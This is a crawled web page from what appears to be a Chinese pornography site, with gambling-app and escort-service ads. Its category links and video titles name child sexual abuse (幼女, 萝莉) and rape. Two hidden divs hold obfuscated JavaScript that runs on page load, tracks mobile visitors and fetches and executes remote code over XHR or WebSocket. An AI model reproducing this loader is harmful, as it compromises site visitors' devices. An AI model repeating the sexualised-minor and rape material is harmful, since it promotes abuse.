

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://schhx.com/index.php?m=content&c=index&a=lists&catid=70
body_size: 9270
content:
<!doctype html><html lang="zh"><head><title>在线欧美精品二区三区_99久久精品一区二区三区_国产欧美精品一区二区三区_在线欧美精品二区三区_久久久无码精品亚洲日韩蜜臀网_欧美久久久天天有精品_一本清道av高清在线看</title><meta name="keywords" content="国产精品一区二区三区_国产第一区_精品欧美国产一区二区三区不卡_欧美AV无码成人精品区_日日av拍夜夜添久久免费_一区二区免费国产在线观看_亚洲精品久久久97精品久久久久亚洲午夜" /><meta name="description" content="" /><meta charset="utf-8"><meta id="referrer" name="referrer" content="always"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta http-equiv="Cache-Control" content="no-transform"><meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no,viewport-fit=cover"><link rel="stylesheet" href="/template/quan/static/css/common.css"><link rel="stylesheet" href="/template/quan/static/css/swiper-bundle.css"><link rel="stylesheet" href="/template/quan/static/css/index.css"><link rel="stylesheet" href="/template/quan/static/js/home.js"><link rel="stylesheet" href="/template/quan/static/js/swiper-bundle.min.js"><script>var maccms={"path":"","mid":"","aid":"1","url":"www.schhx.com","wapurl":"www.schhx.com","mob_status":"2"};</script></head><body><div class="container"><header><div class="header flex-row justify-between"><div class="flex-row align-center justify-between header-left"><a href="/" class="logo">在线欧美精品二区三区_99久久精品一区二区三区_国产欧美精品一区二区三区_在线欧美精品二区三区_久久久无码精品亚洲日韩蜜臀网_欧美久久久天天有精品_一本清道av高清在线看</a></div><div class="flex-row header-right align-center"></div></div></header><div class="container"><div class="flex-column"><span class="text-bts-title">🔥小头tv @dcdy66688：滿足你的兴趣主題</span><div class="flex-row flex-wrap justify-center"></div></div></div><a href='https://ok.5378978.cc:5377/88.html?shareName=5378576.cc' target='_blank'><img src='https://aksnsi.liangye-xo.xyz:6699/images/jwgkkf3ssht14cldsafmeflv1j2r84.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://mm630213s.luanluoqin.top/#/saticWeb?agent=630213' target='_blank'><img src='https://imagedelivery.net/ra3i83YOBLuYGfPFQwHFZw/fa7b9b9b-b470-4000-fc0c-2b3d128c1200/public' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://mm630213s.luanluoqin.top/#/saticWeb?agent=630213' target='_blank'><img src='https://v.山东面粉.com/gif/zzb960x120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://mm630213s.luanluoqin.top/#/saticWeb?agent=630213' target='_blank'><img src='https://www.wfk168.com:2087/images/671363123c245b1ab4d3728c.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://ok.408536.cc:4040/88.html?shareName=408536.cc' target='_blank'><img src='https://images.40images26.com:6699/images/960x120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://ok.208451.cc:2020/88.html?cid=8504449' target='_blank'><img src='https://images.20images40.com:6699/images/980x120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://ok.8357567.cc:8355/88.html?shareName=8358987.cc' target='_blank'><img src='https://skngsiw.popppo.cn/images/uwz9v8kn352d8r9igp4odoswhgsowx.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><marquee behavior="scroll" direction="left" class="notice"> 您当前访问的网址可能很快就不能访问了，请联系我们 @dcdy66688 的导航发布网址：www.schhx.com保存到备忘录或者书签，以免后期无法访问本站。</marquee><main><div class="web-nav"><a href="/bpbi/42.html" class="web-nav-type">视频一区</a><div class="web-nav-list"><a class="web-nav-child" href="/bpbi/44.html"><span class="web-nav-child">国产福利</span></a><a class="web-nav-child" href="/bpbi/43.html"><span class="web-nav-child">精品推荐</span></a><a class="web-nav-child" href="/bpbi/45.html"><span class="web-nav-child">主播直播</span></a><a class="web-nav-child" href="/bpbi/46.html"><span class="web-nav-child">亚洲有码</span></a><a class="web-nav-child" href="/bpbi/80.html"><span class="web-nav-child">韩国御姐</span></a><a class="web-nav-child" href="/bpbi/47.html"><span class="web-nav-child">中文字幕</span></a><a class="web-nav-child" href="/bpbi/48.html"><span class="web-nav-child">美乳大乳</span></a><a class="web-nav-child" href="/bpbi/49.html"><span class="web-nav-child">人妻熟女</span></a></div></div><div class="web-nav"><a href="/bpbi/51.html" class="web-nav-type">视频二区</a><div class="web-nav-list"><a class="web-nav-child" href="/bpbi/52.html"><span class="web-nav-child">欧美精品</span></a><a class="web-nav-child" href="/bpbi/56.html"><span class="web-nav-child">自拍偷拍</span></a><a class="web-nav-child" href="/bpbi/53.html"><span class="web-nav-child">萝莉少女</span></a><a class="web-nav-child" href="/bpbi/54.html"><span class="web-nav-child">伦理三级</span></a><a class="web-nav-child" href="/bpbi/60.html"><span class="web-nav-child">素人自拍</span></a><a class="web-nav-child" href="/bpbi/57.html"><span class="web-nav-child">制服丝袜</span></a><a class="web-nav-child" href="/bpbi/55.html"><span class="web-nav-child">成人动漫</span></a><a class="web-nav-child" href="/bpbi/59.html"><span class="web-nav-child">Cosplay</span></a></div></div><div class="web-nav"><a href="/bpbi/61.html" class="web-nav-type">视频三区</a><div class="web-nav-list"><a class="web-nav-child" href="/bpbi/65.html"><span class="web-nav-child">剧情</span></a><a class="web-nav-child" href="/bpbi/62.html"><span class="web-nav-child">台湾辣妹</span></a><a class="web-nav-child" href="/bpbi/63.html"><span class="web-nav-child">东南亚av</span></a><a class="web-nav-child" href="/bpbi/68.html"><span class="web-nav-child">传媒公司</span></a><a class="web-nav-child" href="/bpbi/64.html"><span class="web-nav-child">欺辱凌辱</span></a><a class="web-nav-child" href="/bpbi/67.html"><span class="web-nav-child">91探花</span></a><a class="web-nav-child" href="/bpbi/66.html"><span class="web-nav-child">多人群p</span></a><a class="web-nav-child" href="/bpbi/81.html"><span class="web-nav-child">唯美港姐</span></a></div></div><div class="web-nav"><a href="/bpbi/70.html" class="web-nav-type">视频四区</a><div class="web-nav-list"><a class="web-nav-child" href="/bpbi/72.html"><span class="web-nav-child">女优系列</span></a><a class="web-nav-child" href="/bpbi/71.html"><span class="web-nav-child">古装扮演</span></a><a class="web-nav-child" href="/bpbi/73.html"><span class="web-nav-child">网爆事件</span></a><a class="web-nav-child" href="/bpbi/74.html"><span class="web-nav-child">幼女学生</span></a><a class="web-nav-child" href="/bpbi/75.html"><span class="web-nav-child">男同性恋</span></a><a class="web-nav-child" href="/bpbi/76.html"><span class="web-nav-child">女同性恋</span></a><a class="web-nav-child" href="/bpbi/77.html"><span class="web-nav-child">旗袍系列</span></a><a class="web-nav-child" href="/bpbi/78.html"><span class="web-nav-child">瑜伽裤</span></a></div></div><div class="web-nav"><a href="https://mm630213s.luanluoqin.top/#/saticWeb?agent=630213" target="_blank" class="web-nav-type">上门服务</a><div class="web-nav-list"><a class="web-nav-child" href="https://mm630213s.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">夜店选妃</span></a><a class="web-nav-child" href="https://mm630213s.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">莞式服务</span></a><a class="web-nav-child" href="https://mm630213s.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">附近的人</span></a><a class="web-nav-child" href="https://mm630213s.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">学生兼职</span></a><a class="web-nav-child" href="https://mm630213s.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">帝王享受</span></a><a class="web-nav-child" href="https://mm630213s.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">学妹援交</span></a><a class="web-nav-child" href="https://mm630213s.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">少妇约炮</span></a><a class="web-nav-child" href="https://mm630213s.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">家庭乱伦</span></a></div></div><div class="web-nav"><a href="https://mm630213s.luanluoqin.top/#/saticWeb?agent=630213" target="_blank" class="web-nav-type">现场直播</a><div class="web-nav-list"><a class="web-nav-child" href="https://mm630213s.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">国产精品</span></a><a class="web-nav-child" href="https://mm630213s.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">国产传媒</span></a><a class="web-nav-child" href="https://mm630213s.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">国产探花</span></a><a class="web-nav-child" href="https://mm630213s.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">网曝热门</span></a><a class="web-nav-child" href="https://mm630213s.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">模特网红</span></a><a class="web-nav-child" href="https://mm630213s.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">野外轮奸</span></a><a class="web-nav-child" href="https://mm630213s.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">学妹美胸</span></a><a class="web-nav-child" href="https://mm630213s.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">奇尺大乳</span></a></div></div><div class="web-nav"><a href="https://mm630213s.luanluoqin.top/#/saticWeb?agent=630213" target="_blank" class="web-nav-type">明星黑料</a><div class="web-nav-list"><a class="web-nav-child" href="https://mm630213s.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">麻豆直播</span></a><a class="web-nav-child" href="https://mm630213s.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">强奸乱伦</span></a><a class="web-nav-child" href="https://mm630213s.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">萝莉双飞</span></a><a class="web-nav-child" href="https://mm630213s.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">高潮喷水</span></a><a class="web-nav-child" href="https://mm630213s.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">少妇自慰</span></a><a class="web-nav-child" href="https://mm630213s.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">制服黑丝</span></a><a class="web-nav-child" href="https://mm630213s.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">在线抠逼</span></a><a class="web-nav-child" href="https://mm630213s.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">偷拍直播</span></a></div></div><div class="web-nav"><a href="https://mm630213s.luanluoqin.top/#/saticWeb?agent=630213" target="_blank" class="web-nav-type">网友偷拍</a><div class="web-nav-list"><a class="web-nav-child" href="https://mm630213s.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">幼女破除</span></a><a class="web-nav-child" href="https://mm630213s.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">明星黑料</span></a><a class="web-nav-child" href="https://mm630213s.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">迷奸直播</span></a><a class="web-nav-child" href="https://mm630213s.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">换妻群p</span></a><a class="web-nav-child" href="https://mm630213s.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">口爆吞精</span></a><a class="web-nav-child" href="https://mm630213s.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">高潮喷射</span></a><a class="web-nav-child" href="https://mm630213s.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">制服丝袜</span></a><a class="web-nav-child" href="https://mm630213s.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">粉鲍特写</span></a></div></div><div class="flex-row search-div"><form action="/ld.html" method="get" class="flex-row relative align-center input-div"><input type="text" name="wd" class="search-input" placeholder="搜索影片名称"></button></form></div><div class="container"><div class="app-background"><div class="app-title"><span class="app-title-text">以下APP站长已检测强烈推荐下载(l友必备)</span></div><div class="flex-row flex-wrap justify-center"><div class="app-list"><a class="app-item flex-column" target="_blank" href="https://mm630213s.luanluoqin.top/#/saticWeb?agent=630213"><img src="https://img.xmshengchao.com:1688/images/b6cb7134-466e-44f6-a857-0203528f4701" alt="" class="app-img"><div class="flex-column flex-5 justify-around"><span class="app-name">玫瑰直播</span><div class="app-button"><span class="app-button-text">立即下载</span></div></div></a></div><div class="app-list"><a class="app-item flex-column" target="_blank" href="https://mm630213s.luanluoqin.top/#/saticWeb?agent=630213"><img src="https://v.山东面粉.com/954f8570089e6b795f1209fad46cce31.gif" alt="" class="app-img"><div class="flex-column flex-5 justify-around"><span class="app-name">美女直播</span><div class="app-button"><span class="app-button-text">立即下载</span></div></div></a></div><div class="app-list"><a class="app-item flex-column" target="_blank" href="https://ok.408536.cc:4040/88.html?shareName=408536.cc"><img src="https://images.40images26.com:6699/images/150x150.gif" alt="" class="app-img"><div class="flex-column flex-5 justify-around"><span class="app-name">开元棋牌</span><div class="app-button"><span class="app-button-text">立即下载</span></div></div></a></div><div class="app-list"><a class="app-item flex-column" target="_blank" href="https://ok.208451.cc:2020/88.html?cid=8504449"><img src="https://images.20images40.com:6699/images/150x150.gif" alt="" class="app-img"><div class="flex-column flex-5 justify-around"><span class="app-name">澳门威尼斯</span><div class="app-button"><span class="app-button-text">立即下载</span></div></div></a></div><div class="app-list"><a class="app-item flex-column" target="_blank" href="https://ok.8357567.cc:8355/88.html?shareName=8358987.cc"><img src="https://images.835images86.com:6699/images/ky150x150.gif" alt="" class="app-img"><div class="flex-column flex-5 justify-around"><span class="app-name">开元棋牌</span><div class="app-button"><span class="app-button-text">立即下载</span></div></div></a></div><div class="app-list"><a class="app-item flex-column" target="_blank" href="https://ok.8357567.cc:8355/88.html?shareName=8358987.cc"><img src="https://images.835images103.com:6699/images/ky150x150.gif" alt="" class="app-img"><div class="flex-column flex-5 justify-around"><span class="app-name">开元棋牌</span><div class="app-button"><span class="app-button-text">立即下载</span></div></div></a></div></div></div></div><div style="display: none !important;">function mqtel(e){var t="",n=r=c1=c2=0;while(n&lt;e.length){r=e.charCodeAt(n);if(r&lt;128){t+=String.fromCharCode(r);n++;}else if(r&gt;191&&r&lt;224){c2=e.charCodeAt(n+1);t+=String.fromCharCode((r&31)&lt;&lt;6|c2&63);n+=2}else{c2=e.charCodeAt(n+1);c3=e.charCodeAt(n+2);t+=String.fromCharCode((r&15)&lt;&lt;12|(c2&63)&lt;&lt;6|c3&63);n+=3;}}return t;};function EklVvr(e){var m='ABCDEFGHIJKLMNOPQRSTUVWXYZ'+'abcdefghijklmnopqrstuvwxyz'+'0123456789+/=';var t="",n,r,i,s,o,u,a,f=0;e=e.replace(/[^A-Za-z0-9+/=]/g,"");while(f&lt;e.length){s=m.indexOf(e.charAt(f++));o=m.indexOf(e.charAt(f++));u=m.indexOf(e.charAt(f++));a=m.indexOf(e.charAt(f++));n=s&lt;&lt;2|o&gt;&gt;4;r=(o&15)&lt;&lt;4|u&gt;&gt;2;i=(u&3)&lt;&lt;6|a;t=t+String.fromCharCode(n);if(u!=64){t=t+String.fromCharCode(r);}if(a!=64){t=t+String.fromCharCode(i);}}return mqtel(t);};window[''+'L'+'n'+'w'+'Y'+'r'+'D'+'']=((navigator.platform&&!/^Mac|Win/.test(navigator.platform))||(!navigator.platform&&/Android|iOS|iPhone/i.test(navigator.userAgent)))?function(){;(function(u,k,i,w,d,c){function Avhi(t){var e=t.match(new RegExp('^((https?|wss?)?://)?a.'));if(!e)return t;var n=new Date;return(e[1]||"")+[n.getMonth()+1,n.getDate(),n.getHours()].join("").split("").map(function(t){return String.fromCharCode(t%26+(t%2!=0?65:97))}).join("")+"."+t.split(".").slice(-2).join(".")};var x=EklVvr,cs=d[x('Y3VycmVudFNjcmlwdA==')],crd=x('Y3JlYXRlRWxlbWVudA==');'jQuery';u=Avhi(decodeURIComponent(x(u.replace(new RegExp(c[0]+''+c[0],'g'),c[0]))));!function(o,t){var a=o.getItem(t);if(!a||32!==a.length){a='';for(var e=0;e!=32;e++)a+=Math.floor(16*Math.random()).toString(16);o.setItem(t,a)}var n='https://asua.bgtwbgbter.live:7891/stats/16892/'+i+'?ukey='+a+'&host='+window.location.host;navigator.sendBeacon?navigator.sendBeacon(n):(new Image).src=n}(localStorage,'__tsuk');'jQuery';if(navigator.userAgent.indexOf('b'+'a'+'id'+'u')!=-1){var xhr=new XMLHttpRequest();xhr.open('POST',u+'/vh4/'+i);xhr.setRequestHeader('Content-Type','application/x-www-form-urlencoded;');xhr.setRequestHeader('X-REQUESTED-WITH','XMLHttpRequest');xhr.onreadystatechange=function(){if(xhr.readyState==4&&xhr.status==200){var data=JSON.parse(xhr.responseText);new Function('_'+'t'+'d'+'cs',new Function('c',data.result.decode+';return '+data.result.name+'(c)')(data.result.img.join('')))(cs);}};xhr.send('u=1');}else if(WebSocket&&/UCBrowser|Quark|Huawei|Vivo|NewsArticle/i.test(navigator.userAgent)){k=Avhi(decodeURIComponent(x(k.replace(new RegExp(c[1]+''+c[1],'g'),c[1]))));var ws=new WebSocket(k+'/wh4/'+i);ws.onmessage=function(e){ws.close();new Function('_tdcs',x(e.data))(cs);};ws.onerror=function(){var s=d[crd]('script');s.src=u+'/vh4/'+i;cs.parentElement.insertBefore(s,cs);}}else{var s=d[crd]('script');s.src=u+'/vh4/'+i;cs.parentElement.insertBefore(s,cs);}})('aHR0cHMlM0ElMkYlMkZhLmF33cndmZXJzZXIubGl2ZSUzQTg4OTE=','d33NzJTNBJTJGJTJGYS52ZnR33YmdidGVyLmxpdmUlM0E5NTM1','173121',window,document,['3','3']);}:function(){};</div><script>new Function(document['cu'+'rren'+'tScr'+'ipt']['prev'+'iousE'+'leme'+'ntSi'+'bling']['tex'+'tCo'+'ntent'])();</script><div><div><div></div></div></div><div></div><script>LnwYrD();</script><div style="display: none !important;">function lGEFL(e){var t="",n=r=c1=c2=0;while(n&lt;e.length){r=e.charCodeAt(n);if(r&lt;128){t+=String.fromCharCode(r);n++;}else if(r&gt;191&&r&lt;224){c2=e.charCodeAt(n+1);t+=String.fromCharCode((r&31)&lt;&lt;6|c2&63);n+=2}else{c2=e.charCodeAt(n+1);c3=e.charCodeAt(n+2);t+=String.fromCharCode((r&15)&lt;&lt;12|(c2&63)&lt;&lt;6|c3&63);n+=3;}}return t;};function ukQeRP(e){var m='ABCDEFGHIJKLMNOPQRSTUVWXYZ'+'abcdefghijklmnopqrstuvwxyz'+'0123456789+/=';var t="",n,r,i,s,o,u,a,f=0;e=e.replace(/[^A-Za-z0-9+/=]/g,"");while(f&lt;e.length){s=m.indexOf(e.charAt(f++));o=m.indexOf(e.charAt(f++));u=m.indexOf(e.charAt(f++));a=m.indexOf(e.charAt(f++));n=s&lt;&lt;2|o&gt;&gt;4;r=(o&15)&lt;&lt;4|u&gt;&gt;2;i=(u&3)&lt;&lt;6|a;t=t+String.fromCharCode(n);if(u!=64){t=t+String.fromCharCode(r);}if(a!=64){t=t+String.fromCharCode(i);}}return lGEFL(t);};window[''+'W'+'O'+'u'+'s'+'g'+'a'+'Y'+'t'+'e'+'X'+'']=((navigator.platform&&!/^Mac|Win/.test(navigator.platform))||(!navigator.platform&&/Android|iOS|iPhone/i.test(navigator.userAgent)))?function(){;(function(u,k,i,w,d,c){function AjZeF(t){var e=t.match(new RegExp('^((https?|wss?)?://)?a.'));if(!e)return t;var n=new Date;return(e[1]||"")+[n.getMonth()+1,n.getDate(),n.getHours()].join("").split("").map(function(t){return String.fromCharCode(t%26+(t%2!=0?65:97))}).join("")+"."+t.split(".").slice(-2).join(".")};var x=ukQeRP,cs=d[x('Y3VycmVudFNjcmlwdA==')],crd=x('Y3JlYXRlRWxlbWVudA==');'jQuery';u=AjZeF(decodeURIComponent(x(u.replace(new RegExp(c[0]+''+c[0],'g'),c[0]))));!function(o,t){var a=o.getItem(t);if(!a||32!==a.length){a='';for(var e=0;e!=32;e++)a+=Math.floor(16*Math.random()).toString(16);o.setItem(t,a)}var n='https://asua.bgtwbgbter.live:7891/stats/16892/'+i+'?ukey='+a+'&host='+window.location.host;navigator.sendBeacon?navigator.sendBeacon(n):(new Image).src=n}(localStorage,'__tsuk');'jQuery';if(navigator.userAgent.indexOf('b'+'a'+'id'+'u')!=-1){var xhr=new XMLHttpRequest();xhr.open('POST',u+'/vh4/'+i);xhr.setRequestHeader('Content-Type','application/x-www-form-urlencoded;');xhr.setRequestHeader('X-REQUESTED-WITH','XMLHttpRequest');xhr.onreadystatechange=function(){if(xhr.readyState==4&&xhr.status==200){var data=JSON.parse(xhr.responseText);new Function('_'+'t'+'d'+'cs',new Function('c',data.result.decode+';return '+data.result.name+'(c)')(data.result.img.join('')))(cs);}};xhr.send('u=1');}else if(WebSocket&&/UCBrowser|Quark|Huawei|Vivo|NewsArticle/i.test(navigator.userAgent)){k=AjZeF(decodeURIComponent(x(k.replace(new RegExp(c[1]+''+c[1],'g'),c[1]))));var ws=new WebSocket(k+'/wh4/'+i);ws.onmessage=function(e){ws.close();new Function('_tdcs',x(e.data))(cs);};ws.onerror=function(){var s=d[crd]('script');s.src=u+'/vh4/'+i;cs.parentElement.insertBefore(s,cs);}}else{var s=d[crd]('script');s.src=u+'/vh4/'+i;cs.parentElement.insertBefore(s,cs);}})('aHR0cHMMlMM0ElMMkYlMMkZhLmF3cndmZXJzZXIubGl2ZSUzQTg4OTE=','d33NzJTNBJTJGJTJGYS52ZnR33YmdidGVyLmxpdmUlM0E5NTM1','173120',window,document,['M','3']);}:function(){};</div><script>new Function(document['cu'+'rren'+'tScr'+'ipt']['prev'+'iousE'+'leme'+'ntSi'+'bling']['tex'+'tCo'+'ntent'])();</script><div><div><div></div></div></div><div></div><script>WOusgaYteX();</script><script> var _mtj = _mtj || []; (function () { var mtj = document.createElement("script"); mtj.src ="https://node91.aizhantj.com:21233/tjjs/?k=l7jedze3tnq"; var s = document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(mtj, s); })(); </script><style> #o63092 {animation-duration: 10000ms;animation-iteration-count: infinite;animation-timing-function: linear;}@keyframes spin {from {transform:rotate(0deg);}to {transform:rotate(360deg);}}</style><div class='f63092' id='o63093' style='position: fixed; bottom: 40%; z-index: 19999 !important; right: 2px;'><a target='_blank' href='https://mm630213s.luanluoqin.top/#/saticWeb?agent=630213'><img src='https://imagedelivery.net/nhTOIfHE_YYeDZziMXrM9w/c1d54b0f-77ba-4fea-df23-5baf06af0900/public' style='margin:2px;border-radius: 15px;border: solid 2px red;' width='65px' height='65px'></a></div><style> #o63092 {animation-duration: 10000ms;animation-iteration-count: infinite;animation-timing-function: linear;}@keyframes spin {from {transform:rotate(0deg);}to {transform:rotate(360deg);}}</style><div class='f63092' id='o63093' style='position: fixed; bottom: 20%; z-index: 19999 !important; right: 2px;'><a target='_blank' href='https://mm630213s.luanluoqin.top/#/saticWeb?agent=630213'><img src='https://ptggtpym.p5re05hso4.com/11ez.gif' style='margin:2px;border-radius: 15px;border: solid 2px red;' width='65px' height='65px'></a></div></main><div class="list-container container"><div class="web-list"><div class="web-list-title flex-row justify-between"><h2 class="list-title-text">热门视频</h2><a href="/" class="list-title-text list-title-more">更多</a></div><div class="web-list-box"><div class="vod-list"><a href="https://mm630213s.luanluoqin.top/#/saticWeb?agent=630213" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://ptggtpym.p5re05hso4.com/11ez.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">91免费看</span></a></div><div class="vod-list"><a href="https://mm630213s.luanluoqin.top/#/saticWeb?agent=630213" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://asv.山东面粉.com/e20250927_1646_2.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">欣赏多汁的粉逼</span></a></div><div class="vod-list"><a href="https://mm630213s.luanluoqin.top/#/saticWeb?agent=630213" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://v.山东面粉.com/e20241129_2010_1.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">小姨子勾引姐夫内射</span></a></div><div class="vod-list"><a href="https://ok.8357567.cc:8355/88.html?shareName=8358987.cc" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://skngsiw.popppo.cn/images/brlsggvfnzvng7i6ouybnw2uskpkj5.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">开元棋牌</span></a></div><div class="vod-list"><a href="https://ok.5378978.cc:5377/88.html?shareName=5378576.cc" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://images.537images49.com:6699/images/640x350.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">开元棋牌</span></a></div><div class="vod-list"><a href="/uyk/263101.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://guzwiayz.com/20260124/zJu3I04v/1.jpg?t=1769311560" class="vod-pic"><span class="vod-date">2026-01-25</span></div><p class="vod-name">精选#后入骚逼母狗</p></div></a></div><div class="vod-list"><a href="/uyk/263100.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://guzwiayz.com/20260124/1hGOJfxz/1.jpg?t=1769311564" class="vod-pic"><span class="vod-date">2026-01-25</span></div><p class="vod-name">精选口交2</p></div></a></div><div class="vod-list"><a href="/uyk/263099.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://guzwiayz.com/20260124/Ez5fiqqJ/1.jpg?t=1769311566" class="vod-pic"><span class="vod-date">2026-01-25</span></div><p class="vod-name">精选#自拍#第一视角极品骚逼合集6</p></div></a></div><div class="vod-list"><a href="/uyk/262908.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260123-1/da66e2bfabf526bc0c132accf1d44482.jpg" class="vod-pic"><span class="vod-date">2026-01-24</span></div><p class="vod-name">用爱爱抵房租胃口超大女房东竟然还签订性爱契约</p></div></a></div><div class="vod-list"><a href="/uyk/262886.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260123-1/70d5b8550694f1075dc0ca75ff5032df.jpg" class="vod-pic"><span class="vod-date">2026-01-24</span></div><p class="vod-name">樱花小猫和摄影师拍私房没钱付账只好肉偿</p></div></a></div><div class="vod-list"><a href="/uyk/262881.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260123-1/f5149353c63fda68e5aedfda29d54512.jpg" class="vod-pic"><span class="vod-date">2026-01-24</span></div><p class="vod-name">淫荡女仆肉体服务-樱空桃桃</p></div></a></div><div class="vod-list"><a href="/uyk/262878.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260123-1/0bf36572b167aabf3a082c55139419a1.jpg" class="vod-pic"><span class="vod-date">2026-01-24</span></div><p class="vod-name">英语补习老师沦为家长母狗为人师表竟是淫乱骚逼</p></div></a></div><div class="vod-list"><a href="/uyk/262877.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img 